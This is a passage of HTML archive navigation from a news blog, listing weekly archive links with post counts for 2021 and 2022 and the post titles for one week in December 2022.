<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/12/how-uns-sex-agency-uses-tech-to-save.html">How the UN&#8217;s &#8216;Sex Agency&#8217; Uses Tech to Save Mother...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/github-launches-copilot-for-businesses.html">GitHub launches Copilot for businesses</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-10-best-bmw-motorcycles-ever-made.html">The 10 Best BMW Motorcycles Ever Made</a></li>
<li><a href="https://www.trendlynews.in/2022/12/chevy-accidentally-leaked-hybrid.html">Chevy accidentally leaked the hybrid Corvette on i...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/if-diablo-4s-queen-of-hell-is-spicy.html">If Diablo 4&#39;s queen of hell is a spicy tomato, thi...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-7-greatest-british-sports-cars-of.html">The 7 Greatest British Sports Cars Of All Time</a></li>
<li><a href="https://www.trendlynews.in/2022/12/north-korean-hackers-once-again-exploit.html">North Korean hackers once again exploit Internet E...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/vivint-outdoor-camera-pro-gen-2-review.html">Vivint Outdoor Camera Pro Gen 2 Review: The Costly...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/mike-flanagan-is-creating-tv-series-for.html">Mike Flanagan is creating a TV series for The Dark...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/pentagon-awards-9bn-cloud-contract-to.html">Pentagon awards $9bn cloud contract to Google, Ora...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/xbox-series-x-and-s-accessories-that.html">Xbox Series X And S Accessories That Are A Total W...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/amazon-is-adding-tiktok-like-feed-of.html">Amazon is adding a TikTok-like feed of shoppable c...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/yeti-rambler-10-ounce-wine-tumbler.html">Yeti Rambler 10-Ounce Wine Tumbler Review: A Rugge...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/intel-sapphire-rapids-chips-confirmed.html">Intel Sapphire Rapids chips confirmed to be superc...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-best-holiday-gifts-for-car-lovers.html">The Best Holiday Gifts For Car Lovers In 2022</a></li>
<li><a href="https://www.trendlynews.in/2022/12/this-is-dock-that-lets-skydio-drones.html">This is the dock that lets Skydio drones truly fly...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/another-witcher-game-just-got-axed-but.html">Another Witcher game just got axed, but there&#39;s ti...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/2023-jeep-wrangler-4xe-review-hybrid.html">2023 Jeep Wrangler 4xe Review: Hybrid SUV Offers G...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/adobe-stock-begins-selling-ai-generated.html">Adobe Stock begins selling AI-generated artwork</a></li>
<li><a href="https://www.trendlynews.in/2022/12/heres-why-us-news-could-disappear-from.html">Here&#39;s Why US News Could Disappear From Facebook</a></li>
<li><a href="https://www.trendlynews.in/2022/12/you-can-save-30-on-disney-plus-by.html">You can save $30 on Disney Plus by signing up toda...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-free-elden-ring-update-adds-pvp.html">The free Elden Ring update adds a PvP Colosseum in...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/google-rolls-out-youtube-emotes-for.html">Google rolls out YouTube Emotes for comments on st...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/youtube-gets-twitch-like-global-emotes.html">YouTube Gets Twitch-Like Global Emotes Starting Wi...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/darknet-markets-generate-millions-in.html">Darknet markets generate millions in revenue selli...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-best-laptop-deals-you-can-get-right.html">The best laptop deals you can get right now</a></li>
<li><a href="https://www.trendlynews.in/2022/12/metaverse-hilariously-loses-word-of-year.html">Metaverse Hilariously Loses Word Of The Year</a></li>
<li><a href="https://www.trendlynews.in/2022/12/pixel-7-phones-are-getting-vpn-and-call.html">Pixel 7 phones are getting a VPN and call enhancem...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/new-movies-2023-biggest-upcoming.html">New movies 2023: the biggest upcoming releases hea...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/amazon-and-apple-reportedly-resuming.html">Amazon And Apple Reportedly Resuming Advertising O...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/das-keyboard-mactigr-review-just-my-type.html">Das Keyboard MacTigr Review: Just My Type</a></li>
<li><a href="https://www.trendlynews.in/2022/12/djis-cheaper-mini-3-drone-could-launch.html">DJI&#8217;s cheaper Mini 3 drone could launch very soon</a></li>
<li><a href="https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html">Mass Shipments Of Apple&#39;s AR Headset May Be Delaye...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/even-after-18-years-in-garage-this.html">Even After 18 Years In A Garage, This Ferrari Is W...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/how-worlds-first-digital-nation-will.html">How The World&#39;s First Digital Nation Will Work</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-ftx-collapse-explained-what-really.html">The FTX Collapse Explained: What Really Happened?</a></li>
<li><a href="https://www.trendlynews.in/2022/12/chats-in-google-messages-are-about-to.html">Chats in Google Messages are about to get even mor...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/you-should-be-using-more-lube.html">You Should Be Using More Lube</a></li>
<li><a href="https://www.trendlynews.in/2022/12/fortnites-latest-live-event-was-its.html">Fortnite&#8217;s latest live event was its strangest yet</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-new-last-of-us-trailer-shows-what.html">The new Last of Us trailer shows what Ellie and Jo...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/how-to-use-old-samsung-phone-as-smart.html">How To Use An Old Samsung Phone As A Smart Home Se...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-witcher-blood-origins-latest.html">The Witcher: Blood Origin&#8217;s latest trailer puts Ja...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/androids-new-holiday-update-lets-you.html">Android&#39;s New Holiday Update Lets You Share Your C...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/heres-how-long-lucid-air-battery-will.html">Here&#39;s How Long A Lucid Air Battery Will Probably ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/sirius-xm-flaw-couldve-let-hackers.html">Sirius XM flaw could&#8217;ve let hackers remotely unloc...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
